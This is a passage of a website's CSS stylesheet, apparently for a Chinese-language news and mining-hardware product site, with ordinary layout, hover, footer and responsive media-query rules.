    vertical-align: middle;
}
.zx-box-r-top {
    width: 100%;
    position: -webkit-sticky;
    position: sticky;
    top: 120px;
}
.hot-news {
    width: 100%;
    margin-bottom: 40px;
}
.hot-news-title {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 24px;
    border-bottom: 1px solid #2a69e8;
    padding-bottom: 16px;
}
.hot-news-title h5 {
    font-size: 20px;
    line-height: 20px;
    font-weight: normal;
    color: #2a69e8;
}
.hot-news-title-2 {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 13px;
    margin-bottom: 0px;
}
.hot-news-title-2 h5 {
    color: #2a69e8;
    font-size: 20px;
}
.hot-news-title a {
    display: block;
    line-height: 14px;
    font-size: 14px;
    color: #999999;
}
.hot-news-title a:hover {
    color: #2a69e8;
}
.hot-news-list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
}
.hot-news-list-1 {
    flex-direction: column;
}
.hot-news-list-2 {
    flex-direction: column;
    justify-content: flex-start;
    margin-bottom: 0px;
    align-items: center;
    margin-top: 50px;
}
.hot-news-list-2::after {
    content: "";
    border-bottom: 1px solid #e5e5e5;
    width: 76%;
    display: block;
    padding-bottom: 20px;
    margin: 0 auto;
}
.hot-news-list-3::after {
    content: "";
    display: none;
}
.hot-news-list-pic {
    border-radius: 2px;
    overflow: hidden;
    max-width: 33%;
    width: 33%;
    flex: 0 0 33%;
}
.hot-news-list-pic-2 {
    max-height: 84px;
    min-height: 82px;
}
.hot-news-list-pic-2 img {
    min-height: 84px;
    object-fit: cover;
}
.hot-news-list-pic-2:hover {
    transform: translateY(-2px);
    transition: 0.2s;
    box-shadow: 0px 12px 23.28px 0.72px rgba(22, 31, 114, 0.1);
}
.hot-news-list-1 .hot-news-list-pic {
    max-width: 100%;
    width: 100%;
    flex: 0 0 100%;
    padding-left: 0px;
    margin-bottom: 20px;
    border-radius: 12px;
    max-height: 240px;
    min-height: 236px;
}
.hot-news-list-1 .hot-news-list-pic img {
    min-height: 240px;
    object-fit: cover;
}
.hot-news-list-2 .hot-news-list-pic {
    max-width: 80%;
    width: 80%;
    flex: 0 0 80%;
    min-height: 210px;
}
.hot-news-list-word {
    width: 66%;
    flex: 0 0 66%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 16px;
}
.hot-news-list-1 .hot-news-list-word {
    max-width: 96%;
    width: 96%;
    flex: 0 0 96%;
    padding-right: 0px
}
.hot-news-list-2 .hot-news-list-word {
    width: 100%;
    padding: 0;
}
.hot-news-list-2 .hot-news-list-word h6 {
    text-align: center;
}
.hot-news-list-word h6 {
    width: 100%;
    margin-bottom: 12px;
}
.hot-news-list-word h6 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
}
.hot-news-list-1 .hot-news-list-word h6 a {
    font-size: 18px;
    line-height: 26px;
}
.hot-news-list-word h6 a:hover {
    color: #2a69e8;
    transition: 0.2s;
}
.col-lg-12 {
    width: 100%;
}
/*标签聚合*/
.tags-box {
    width: 100%;
}
.tags a {
    display: inline-block;
    padding: 6px 12px;
    border: 1px solid #e5e5e5;
    font-size: 14px;
    margin-right: 10px;
    margin-bottom: 16px;
    color: #666;
    transition: 0.2s;
    cursor: pointer;
}
.tags a:hover {
    background-color: #2a69e8;
    border-color: #2a69e8;
    color: #fff;
    border-radius: 24px;
}
/*主页文章*/
.zixun-big {
    max-width: 1200px;
    margin: 0px auto 120px;
    position: relative;
}
.zx-box {
    display: flex;
    width: 100%;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 90px;
}
.zx-content {
    display: flex;
    flex-direction: column;
    margin-bottom: 70px;
}
.zx-box-l {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    padding-right: 20px;
}
.zx-box-r {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding-left: 20px;
}
.zx-content-l, .zx-content-r {
    /*







	-ms-flex: 0 0 50%;







    flex: 0 0 50%;







    max-width: 50%;







*/
}
.zx-content-r {
    /*	padding-left: 30px*/
}
.zx-post-block-style {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 20px;
}
.zx-post-thumb {
    width: 120%;
    border-radius: 4px;
    overflow: hidden;
    max-height: 245px;
    min-height: 240px;
}
.zx-post-thumb:hover {
    transform: translateY(-3px);
    transition: 0.2s;
    box-shadow: 0px 12px 23.28px 0.72px rgba(22, 31, 114, 0.1);
}
.zx-post-thumb img {
    width: 100%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    min-height: 266px;
    object-fit: cover;
}
.zx-post-content {
    padding-left: 24px;
}
.zx-post-content .zx-post-title {
    font-size: 24px;
    line-height: 28px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.zx-post-content .zx-post-title a {
    color: #000;
}
.zx-post-content .zx-post-title a:hover {
    color: #2a69e8;
}
.zx-box .zx-post-date {
    color: #999;
    font-size: 14px;
    margin-bottom: 6px;
    display: inline-block;
}
.zx-box .zx-post-date i {
    margin-right: 4px;
}
.zx-post-content p {
    color: #333;
    font-size: 14px;
    max-width: 94%;
    line-height: 20px;
    text-rendering: optimizeLegibility;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.zx-post-block-style-2 {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}
.zx-list-post {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.zx-list-post li {
    padding: 0px 15px 0px 0;
    transition: 0.3s;
    margin-top: 30px;
    width: 50%;
}
.zx-list-post-thumb {
    width: 160px;
    height: 80px;
    margin-right: 20px;
    border-radius: 2px;
    overflow: hidden;
}
.zx-list-post-thumb:hover {
    transform: translateY(-2px);
    transition: 0.2s;
    box-shadow: 0px 12px 23.28px 0.72px rgba(22, 31, 114, 0.1);
}
.zx-list-post-thumb img {
    width: 100%;
    min-height: 88px;
    object-fit: cover !important;
}
.zx-list-titie-b {
    width: 80%;
}
.zx-list-titie-b h3 {
    margin: 9px 0 5px;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    width: 100%;
}
.zx-list-titie-b h3 a:hover {
    color: #2a69e8;
}
@media(max-width:991px) {
    .index-sp {
        margin-top: 50px;
    }
    .remai-t {
        top: -20px;
        left: 20px;
        width: 130px;
        background-size: 100%;
    }
    .remai-t-4 {
        width: 196px;
        top: -30px;
    }
    .remai-t h1 {
        font-size: 20px;
        line-height: 38px;
    }
    .remai-t-2 {
        top: -30px;
    }
    .kc-box .remai-t-2 {
        top: -20px;
    }
    .index-sp .cp-p1 {
        background-color: #f7f7f7;
        border-radius: 8px;
    }
    .index-sp .cp-p1:hover {
        box-shadow: none;
        transform: translateY(0);
    }
    .index-sp .cp-an {
        opacity: 1;
    }
    .index-sp .cp-pic img {
        margin-bottom: -20px;
    }
    #myscroll {
        margin-top: 0;
        height: 390px;
    }
    #mybtns a {
        width: 36px;
        height: 36px;
        background-size: 100%;
        z-index: 99
    }
    #mybtns a:nth-child(1) {
        left: -21%;
        top: 300%
    }
    #mybtns a:nth-child(2) {
        left: 85%;
        top: 300%
    }
    #myscroll ul li:nth-child(1) {
        position: relative;
        left: -20px;
    }
    .kj-more-an {
        border: none;
        text-decoration: underline;
        margin-bottom: 16px;
        margin-top: 8px;
        color: #2a69e8;
        font-size: 16px;
        width: 80px;
        height: 30px;
        line-height: 30px;
    }
    .index-sp .kj-more-an {
        margin-top: 10px;
    }
    .index-sp .kj-more-an:hover {
        background-color: none;
    }
    .mine-box {
        padding-top: 30px;
        padding-bottom: 20px;
    }
    .mine-m {
        padding: 30px 20px 0;
        flex-direction: column;
    }
    .mine-m-l {
        flex: 0 0 100%;
        width: 100%;
        min-height: 140px;
        margin-bottom: 16px;
    }
    .mine-pic {
        flex: 0 0 40%;
        width: 40%;
        height: auto;
    }
    .mine-pic img {
        min-height: 140px;
    }
    .mine-w {
        padding: 10px 10px 0 16px;
    }
    .mine-w-top, .mine-w-but {
        flex-direction: column;
        width: 100%;
        border: none;
        margin-bottom: 10px;
    }
    .mine-w-top h5 {
        font-size: 16px;
        font-weight: normal;
        border-bottom: 1px solid #ccc;
        padding-bottom: 8px;
        margin-bottom: 6px;
    }
    .mine-w a {
        display: none;
    }
    .mine-w-but p {
        max-height: 36px;
        -webkit-line-clamp: 2;
        margin-bottom: 0;
    }
    .kc-box {
        padding: 0px 20px 10px;
    }
    .ikc-m {
        margin-top: 0;
        padding: 35px 0 30px 0;
        margin-bottom: 0px;
        justify-content: flex-start;
    }
    .ikc-l11 {
        flex: 0 0 48%;
        width: 48%;
        margin: 0 2% 20px 0;
    }
    .ikc-l {
        flex: 0 0 100%;
        width: 100%;
        flex-direction: row;
        padding-bottom: 0;
        margin-bottom: 16px;
    }
    .ikc-pic {
        flex: 0 0 40%;
        width: 40%;
        margin-bottom: 0;
    }
    .ikc-pic img {
        object-fit: cover;
    }
    .ikc-w {
        padding: 10px 10px 0 16px;
    }
    .ikc-w h5 {
        font-size: 16px;
        font-weight: normal;
        margin-bottom: 12px;
        text-align: left;
    }
    .ikc-w a {
        display: none;
    }
    .ikc-w p {
        line-height: 18px;
        height: 36px;
        -webkit-line-clamp: 2;
        margin-bottom: 0px;
    }
    .mine-box .kj-more-an {
        margin: 10px auto 30px;
    }
    .zx-box {
        padding-top: 50px;
    }
    .zx-box-r {
        display: none;
    }
    .zx-content-r {
        display: none;
    }
    .zx-box-l {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        padding: 0 20px;
    }
    .zx-post-block-style {
        flex-direction: column;
        justify-content: flex-start;
        margin-bottom: 0px;
    }
    .zx-post-thumb {
        width: 100%;
    }
    .zx-post-content {
        padding: 0;
    }
    .zx-post-content .zx-post-title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 8px;
    }
    .zx-post-content p {
        font-size: 12px;
        color: #999;
        line-height: 18px;
    }
    .wenz-an {
        margin-top: 12px;
    }
    .zx-content {
        margin-bottom: 32px;
    }
    .article_pic {
        max-width: 33%;
        width: 33%;
        flex: 0 0 33%;
        max-height: 90px;
        min-height: 88px;
    }
    .article_pic img {
        min-height: 90px;
    }
    .article_list_1 .wenz-an {
        display: none;
    }
    .zixun-big {
        margin-bottom: 60px;
    }
    .zixun-big .remai-t-2 {
        top: -20px;
    }
    .Breadcrumbs {
        padding: 16px 0;
        margin-top: 0;
    }
    .Breadcrumbs-dh {
        padding: 0 20px;
    }
    #pic {
        margin-top: -20px;
        margin-bottom: -10px;
    }
    .article {
        flex: 0 0 100%;
        width: 100%;
        padding: 0 20px;
        margin-bottom: 20px;
    }
    .article-2 {
        padding: 0;
        margin-top: 40px;
    }
    .tab_box > ul > li {
        width: calc(100% / 5);
        position: relative;
        height: 100%;
    }
    .tab_box ul .tab_active span::after {
        width: 60%;
        height: 2px;
    }
    .article_list_1 {
        margin-bottom: 24px;
    }
    .article_list_information {
        display: none;
    }
    .article_list_1 .words {
        padding-left: 16px;
        flex: 0 0 66%;
        max-width: 66%;
        width: 66%;
    }
    .words .article_list_title {
        font-size: 1rem;
        font-weight: 500;
        margin: 0 0 8px;
        -webkit-line-clamp: 3;
        padding-top: 6px;
    }
    .words p {
        display: none;
    }
    .words span a {
        display: none;
    }
    .Bottom-content {
        margin: 0px auto 20px;
        display: flex;
        flex-direction: column;
    }
    .Bottom-content-2 {
        margin: 10px 0;
    }
    .activity_list_title2 {
        padding-top: 6px;
        padding-bottom: 0;
        -webkit-line-clamp: 3;
    }
    .article_more {
        margin-top: 30px;
    }
    .mb10 {
        display: none;
    }
    .shai-top {
        border-bottom: 1px solid #e5e5e5;
    }
    .rad-container .radio {
        margin-right: 14px;
    }
    .radio label {
        font-size: 14px;
    }
    .radio input[type=radio]:checked + .radio-label:before {
        box-shadow: inset 0 0 0 2px #f4f4f4;
    }
    .radio input[type=radio] + .radio-label:before {
        height: 1em;
        width: 1em;
        position: relative;
        top: 0.2em;
        margin-right: 2px;
    }
    .shai-top .fabu-an .fabu-an-pic {
        top: 130%;
        left: -60%;
    }
    .shai-top .fabu-an {
        width: 86px;
        height: 32px;
        line-height: 32px;
        font-size: 14px;
    }
    .shai-x-box {
        display: none;
    }
    #sxbtn {
        display: none;
    }
    .cp-list {
        margin-top: 30px;
    }
    .cp-list .cp-list-l1 {
        margin-bottom: 0px;
        display: flex;
        flex-wrap: wrap;
    }
    .cp-list .cp-p1 {
        flex: 0 0 100%;
        width: 100%;
        padding: 12px 0 0;
        margin-bottom: 20px;
        background-color: #fff;
        box-shadow: rgba(149, 157, 165, 0.16) 0px 8px 24px;
        border-radius: 4px;
    }
    .cp-list .cp-p1:hover {
        transform: translateY(0);
        box-shadow: rgba(149, 157, 165, 0.1) 0px 8px 24px;
        border-radius: 4px;
    }
    .cp-list .cp-pic {
        max-width: 44%;
        width: 44%;
        margin: 0;
        float: left;
        min-height: 120px;
        padding: 6px 16px 0 6px;
    }
    .cp-list .cp-p1 h2 {
        font-size: 16px;
        max-width: 56%;
        width: 56%;
        float: left;
        padding-top: 0;
        padding-right: 8px;
        line-height: 20px;
        height: 40px;
        margin-top: 8px;
        margin-bottom: 8px;
        text-align: left;
    }
    .cp-list .cp-p1 p {
        max-width: 56%;
        width: 56%;
        float: left;
        font-size: 12px;
        /* height: 30px; */
        padding-right: 8px;
        overflow: hidden;
        text-align: left;
        margin-bottom: 24px;
        display: none;
    }
    .cp-list .cp-an {
        float: left;
        width: 76px;
        height: 28px;
        line-height: 28px;
        font-size: 12px;
        background-color: #2a69e8;
        margin-left: 0px;
        margin-top: 16px;
    }
    .yeshu {
        display: none;
    }
    .yema-list {
        margin-top: 30px;
        justify-content: center;
    }
    .fanye li {
        padding: 0 12px;
        margin: 0 5px;
    }
}
/*矿机详情页*/
.small-img-2 {
    width: 36%;
    padding: 0;
}
.small-img-2 img {
    width: 92%;
    padding-left: 30px;
}
/*文章详情页*/
.article-pic-box {
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 36px;
    max-height: 380px;
    min-height: 370px;
}
.article_concent {
    line-height: 28px;
}
.article_concent h1 {
    font-size: 20px;
    margin-bottom: 12px;
}
.article_concent h2 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 12px;
}
.article_concent h3 {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 12px;
}
.article_concent h4 {
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 12px;
}
.article_concent h5 {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 12px;
}
.article_concent p {
    margin-bottom: 12px;
}
.article-pic-box img {
    width: 100%;
    vertical-align: middle;
    object-fit: cover;
    min-height: 380px;
}
.article_box {
    margin-bottom: 40px;
}
.article_box h1 {
    margin-bottom: 14px;
    font-size: 2rem;
    font-weight: 500;
}
.profile-2 {
    margin-bottom: 32px;
}
.bx-calendar:before {
    content: "\e978"
}
.profile-2 .fa-clock-o {
    margin-right: 4px
}
.profile-2 * {
    color: #666666;
    line-height: 16px;
}
.profile-2 .author a {
    color: #666666;
}
.profile-2 i {
    margin-left: 16px;
}
.article-mz {
    width: 100%;
    color: #999;
    font-size: 14px;
    border-top: 1px solid #e5e5e5;
    margin-top: 32px;
    padding-top: 16px;
}
.article-mz p:first-child {
    margin-bottom: 10px;
}
.article_bottom {
    display: flex;
    width: 100%;
    margin: 30px 0;
    padding: 24px 20px 24px;
    background-color: #f7f7f7;
    justify-content: space-between;
}
.article_tags p, .article_share p {
    display: inline-block;
    color: #999999;
    font-size: 14px;
    line-height: 26px;
}
.article_tags a {
    display: inline-block;
    margin-right: 12px;
    line-height: 26px;
    height: 26px;
    padding: 0 14px;
    background-color: #ededed;
    border-radius: 4px;
    color: #999999;
    font-size: 14px
}
.article_tags a:hover {
    color: #fff;
    background-color: #037ef3;
}
.article_share ul {
    display: flex;
}
.article_share ul li {
    margin-right: 20px;
}
.article_share ul li:nth-last-child(4) {
    margin-left: 8px;
}
.article_share ul li a {
    font-size: 20px;
    color: #999999;
    line-height: 20px;
}
.article_share ul li a:hover {
    color: #037ef3;
}
/*关于我们-网站单页*/
.ab-bg {
    width: 100%;
    padding: 50px 0;
    background-color: #f7fbff
}
.ab-bg-box {
    max-width: 1200px;
    margin: 0 auto;
}
.ab-bg-box {
    text-align: center;
    color: #2a69e8;
}
.ab-bg-box h1 {
    font-size: 2.8rem;
    font-family: 'FontAwesome';
}
.Bottom-content-ab {
    align-items: center;
}
.Bottom-content-3 h2 {
    font-size: 24px;
    font-weight: bold;
    color: #111;
    width: 30%;
    margin-bottom: 20px;
}
.Bottom-content-3 h2::after {
    content: "";
    display: block;
    width: 28%;
    height: 2px;
    background: #2a69e8;
    margin-top: 16px;
}
.Bottom-content-3 {
    display: flex;
    flex-direction: column;
    width: 74%;
    flex: 0 0 74%;
    padding-left: 60px;
}
.Bottom-content-ab .ab-pic {
    width: 26%;
    flex: 0 0 26%;
    overflow: hidden;
    border-radius: 4px;
}
.Bottom-content-3 p {
    line-height: 26px;
    text-align: justify;
}
@media(max-width:991px) {
    .ab-bg {
        padding: 24px 0;
        margin-bottom: 24px;
    }
    .ab-bg-box h1 {
        font-size: 2rem;
    }
    .Bottom-content-ab {
        flex-direction: column-reverse;
    }
    .Bottom-content-3 {
        flex: 0 0 100%;
        width: 100%;
        padding: 0 20px 0;
        margin-bottom: 30px;
    }
    .Bottom-content-3 h2 {
        width: 100%;
        margin-bottom: 12px;
        font-size: 20px;
        text-align: center;
    }
    .Bottom-content-3 h2::after {
        width: 16%;
        margin-top: 12px;
        position: relative;
        left: calc(50% - 8%);
    }
    .Bottom-content-ab .ab-pic {
        width: 60%;
        flex: 0 0 60%;
    }
    .small-img-2 {
        width: 86%;
        padding: 0;
        margin: 0 auto;
    }
}
/*页脚部分样式*/
.foot {
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
}
.foot_top {
    max-width: 1200px;
    height: auto;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding-top: 50px;
}
.foot_col_lg_1 {
    flex: 0 0 36%;
    width: 36%;
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
}
.foot_col_lg_2 {
    flex: 0 0 16%;
    width: 16%;
    display: flex;
    justify-content: space-between;
    /* margin-right: 40px; */
}
.foot_logo {
    width: 42%;
    height: auto;
    cursor: pointer;
    margin-bottom: 14px;
}
.foot_col_lg_1 p {
    font-size: 14px;
    color: #666;
    width: 90%;
    margin-bottom: 20px;
}
.foot_col_lg_1 p2, .foot_col_lg_1 p3 {
    color: #333;
}
.sl-lj h3 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
    margin-bottom: 16px;
}
.sl-lj li {
    margin-bottom: 8px;
}
.sl-lj li a {
    font-size: 14px;
    color: #666;
}
.sl-lj li a:hover {
    color: #2a69e8;
}
.Social_app {
    display: flex;
    flex-direction: row;
    width: 100%;
    margin-top: 16px;
}
.Social_app li a {
    font-size: 16px;
    color: #fff;
    margin-right: 16px;
    width: 36px;
    height: 36px;
    display: inline-block;
    background-color: #ea5d5c;
    text-align: center;
    line-height: 36px;
    border-radius: 4px;
    transition: 0.1s all
}
.Social_app li a:hover {
    transform: translateY(-3px)
}
.Social_app li:nth-child(2) a {
    background-color: #46bb36
}
.Social_app li:nth-child(3) a {
    background-color: #4cafe9
}
.Social_app li:nth-child(4) a {
    background-color: #1d98dc
}
.Social_app li:nth-child(5) a {
    background-color: #448ccb
}
.copyright {
    max-width: 1200px;
    margin: 0 auto;
    border-top: 1px solid #e5e5e5;
    margin-top: 30px;
}
.yq-link {
    max-width: 1200px;
    margin: 30px auto -10px;
    color: #999;
    font-size: 14px;
}
.yq-link p {
    text-align: center;
    height: 14px;
}

.yq-link a {
    color: #999;
    padding-right: 10px;
    padding-left: 10px;
    border-right: solid #999 1px;
    display: inline-block;
}
.yq-link a:hover {
    color: #2a69e8;
}
.yq-link a:nth-last-child(1) {
    border-right: none;
}
a.links_a{ display:inline-block; padding:3px 8px !important; margin-right:10px; border-radius:5px; background:#dedede; color:#888888!important; border:0 !important; transition:.3s all;}
a.links_a:hover{ background:#2a69e8; color:#ffffff !important;}
.copyright p {
    text-align: center;
    color: #cccccc;
    font-size: 14px;
    line-height: 48px;
    width: 100%;
}
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter::before {
    content: "\f099";
}
.fa-telegram:before {
    content: "\f2c6"
}
.fa-telegram-plane:before {
    content: "\f3fe"
}
.fa-weibo:before {
    content: "\f18a"
}
/*返回顶部*/
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-angle-up::before {
    content: "\f106";
}
.fa-angle-down::before {
    content: "\f107";
}
/*返回顶部-2*/
.right-abs {
    position: fixed;
    z-index: 100;
    top: 73%;
    right: 8%;
    display: none;
}
.right-abs-bl {
    display: block;
}
.right-abs .abs3 {
    display: block;
    width: 58px;
    height: 58px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.16);
    margin-bottom: 4px;
    position: relative;
}
.back-to-top {
    width: 58px;
    height: 58px;
    display: none;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    margin-bottom: 4px;
    position: relative;
}
.back-to-top:hover {
    background-color: #2a69e8;
}
.back-to-top-bl {
    display: block !important;
}
.abs2-txt {
    background: #fff;
    right: 68px;
    padding: 10px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    min-width: 160px;
    position: absolute;
    height: 64px;
    line-height: 24px;
    display: none;
}
.abs3-txt {
    background: #fff;
    padding: 10px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    position: absolute;
    right: 68px;
    top: 0;
    width: 140px;
    height: 160px;
    display: none;
}
.abs3-txt p {
    text-align: center;
    font-size: 12px;
    color: #111;
    margin-top: 4px;
}
.abs3-txt img {
    width: 120px;
    height: 120px;
    display: block;
}
.abs2-txt .p1 {
    font-size: 16px;
    color: #ababab;
}
.abs2-txt .p2 {
    font-size: 16px;
    color: #333333;
}
.right-abs .abs3 {
    background: #2a69e8 url("../images/fabu-2.png") no-repeat;
    background-size: 100%;
}
/*







.right-abs .abs3:hover {



	background: #2a69e8 url("../images/fabu-2.png") no-repeat;



	background-size: 100%;



}



*/
.right-abs .abs3:hover .abs3-txt {
    display: block;
}
.right-abs .abs5 {
    background: #fff url(../images/top1.png) no-repeat 50%;
}
.right-abs .abs5:hover {
    background: #2a69e8 url(../images/top2.png) no-repeat 50%;
}

.loadingMore{ text-align:center; }
.loadingMore a{ display:inline-block; border:1px solid #666666; color:#666666; padding:10px 40px; border-radius:50px; transition:.4s all;}
.loadingMore a:hover{ background:#2a69e8; color:#ffffff; border-color:#2a69e8;}


@media(max-width:991px) {
    .sticky {
        height: 102px;
    }
    .productsbox {
        flex-direction: column;
        justify-content: flex-start;
        margin-bottom: 40px;
    }
    .kj-box {
        width: 100%;
    }
    .kj-pic-list dt {
        width: 64px;
        height: 64px;
    }
    .content-right {
        flex: 0 0 100%;
        width: 100%;
        padding: 0 20px;
    }
    .content-right-2 {
        display: none;
    }
    .productstopR {
        width: 100%;
        margin: 0;
    }
    .productstopR h1 {
        font-size: 20px;
        margin-top: 30px;
    }
    .productstopR p {
        line-height: 16px;
    }
    .productstop-table {
        width: 100%;
        max-width: 100%;
    }
    .product-info-list-2 ul li {
        margin-right: 24px;
    }
    .request-btn {
        margin-top: 30px;
        width: 130px;
        height: 42px;
        line-height: 42px;
        font-size: 16px;
        font-weight: normal;
    }
    .right-abs {
        right: 2%;
    }
    .right-abs .abs3 {
        width: 48px;
        height: 48px;
    }
    .back-to-top {
        right: 0;
        width: 48px;
        height: 48px;
        background-color: #2a69e8;
    }
    .foot {
        padding: 0 20px;
        overflow: hidden;
    }
    .foot_top {
        margin: 0 auto;
        display: flex;
        flex-direction: column;
        padding-top: 30px;
    }
    .foot_col_lg_1 {
        flex: 0 0 100%;
        width: 100%;
        display: flex;
        justify-content: flex-start;
        flex-direction: column;
        margin-bottom: 0px;
    }
    .foot_col_lg_2 {
        flex: 0 0 100%;
        width: 100%;
        display: flex;
        justify-content: space-between;
        flex-direction: column;
    }
    .foot_logo {
        width: 42%;
        height: auto;
        cursor: pointer;
        margin: 0 auto 24px;
    }
    .foot_top .sl-lj {
        display: none;
    }
    .foot_top .sl-lj-kuang h3{display: none}
    .foot_top .sl-lj-kuang {
        display: flex;justify-content: center;
    }
    .foot_top .sl-lj-kuang li{padding:0 20px}
    .foot_col_lg_1 p {
        width: 100%;
        text-align: justify;
    }
    .about {
        width: 100%;
        justify-content: space-evenly;
        margin: 0 auto;
        padding: 0;
    }
    .about a {
        margin: 0 auto;
    }
    .links {
        margin: 0 auto;
        display: block;
        padding: 0px;
        width: 90%;
    }
    .links p {
        width: 100%;
        display: block;
        margin-bottom: 20px;
    }
    .links li {
        width: 50%;
        float: left;
        font-size: 14px;
        padding-bottom: 20px;
    }
    .links a {
        margin: 0px;
        padding: 0px;
        border-right: none;
    }
    .Social_app {
        display: flex;
        flex-direction: row;
        width: 80%;
        margin: 20px auto 20px;
        justify-content: space-evenly;
    }
    .Social_app a {
        margin: 0 16px;
    }
    .QR {
        width: 30%;
        margin: 0 auto 30px;
    }
    .download {
        color: white;
        text-align: center;
        margin-top: 6px;
    }
    .download a {
        color: white;
    }
    .yq-link {
        display: none;
    }
    .copyright {
        margin-top: 20px;
    }
    .copyright p {
        font-size: 12px;
        line-height: 16px;
        padding-bottom: 20px;
        padding-top: 12px;
        width: 76%;
        margin: 0 auto;
    }
}
/*********资讯页样式**********/
.main-content {
    margin-top: 60px;
    margin-bottom: 90px;
    position: relative;
    box-sizing: border-box;
    display: block;
}
.main-content1 {
    margin-top: 150px;
    margin-bottom: 90px;
    position: relative;
    box-sizing: border-box;
    display: block;
}
.container-xl {
    width: 100%;
    margin: 0 auto;
}
@media(min-width:1400px) {
    .container-xl {
        max-width: 1200px;
    }
}
.row-1 {
    display: flex;
    flex-wrap: wrap;
}
.col-lg-1 {
    flex: 0 0 auto;
    width: 66.6666666667%;
    padding-right: 30px;
}
.col-lg-2 {
    flex: 0 0 auto;
    width: 33.3333333333%;
    padding-left: 30px;
}
.information-title {
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 2px solid #2a69e8;
}
.information-title h2 {
    line-height: 16px;
    font-size: 16px;
}
.information-title h2::before {
    content: url("../images/paihang.png");
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 6px;
    position: relative;
    top: 2px;
}
.tags h2::before {
    content: url("../images/tag.png");
    top: 3px
}
.information-content {
    padding: 20px 0 30px;
}
.post-list {
    clear: both;
    box-sizing: border-box;
    display: flex;
    justify-content: flex-start;
    margin-bottom: 20px;
}
.thumb {
    position: relative;
    max-width: 110px;
}
.post-list .thumb .number {
    color: #FFF;
    display: block;
    font-size: 12px;
    font-weight: 700;
    width: 20px;
    height: 20px;
    line-height: 20px;
    left: 0;
    text-align: center;
    top: 0;
    position: absolute;
    background: #2a69e8;
    border-top-left-radius: 4px;
    z-index: 1;
}
.post-list .thumb .number-2 {
    background-color: #ffbe4e;
}
.post-list .thumb .number-3 {
    background-color: #5092ff;
}
.post-list .thumb .number-4 {
    background-color: rgba(0, 0, 0, 0.40);
}
.post-list .thumb .inner {
    overflow: hidden;
    width: 110px;
    height: 74px;
    position: relative;
    border-radius: 4px;
}
.post-list .thumb .inner img {
    max-width: 102%;
}
.post-list .thumb .inner img:hover {
    transform: scale(1.1, 1.1);
    transition: 0.6s;
}
.details {
    margin-left: 20px;
    box-sizing: border-box;
}
.details h3 {
    margin-bottom: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.details h3 a:hover {
    color: #2a69e8;
    transition: 0.2s;
}
.details .list-inline {
    color: #999999;
    font-size: 14px;
}
.label-2 {
    display: inline-block;
    line-height: 32px;
    margin: 0 6px 16px;
    font-size: 16px;
    padding: 0;
}
.label-2 a {
    color: #666666;
    padding: 6px 16px;
}
.label-2:hover {
    background-color: #2a69e8;
    transform: 0.2s;
}
.label-2 a:hover {
    color: #fff;
    transform: 0.2s;
}
@media(max-width:991px) {
    .main-content {
        margin-bottom: 40px;
        margin-top: 20px;
    }
    .col-lg-1, .col-lg-2 {
        width: 100%;
        padding: 0 20px;
        margin: 0 auto;
    }
    .col-lg-1 {
        margin-bottom: 36px;
    }
}
/*********专题页样式**********/
.main-content {
    width: 100%
}
.container-thematic {
    max-width: 1200px;
    margin: 50px auto 60px;
}
.row-2 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 80px;
}
.thematic-list {
    border: 1px solid #ededed;
    border-radius: 8px;
    padding-bottom: 10px;
    overflow: hidden;
    position: relative;
    transition: 0.4s;
}
.thematic-list:hover {
    transform: translateY(-10px);
    box-shadow: rgba(17, 12, 46, 0.12) 0px 48px 100px 0px;
    border-color: rgba(255, 255, 255, 0);
}
.thematic-list:hover .thematic-title h2 {
    color: #2a69e8;
}
.thematic-title {
    padding: 16px 20px
}
.thematic-title h2 {
    font-size: 20px;
    font-weight: 600;
    line-height: 22px;
    margin-bottom: 14px;
}
.thematic-title p {
    color: #666666;
    font-size: 16px;
}
.thematic-title p span::before {
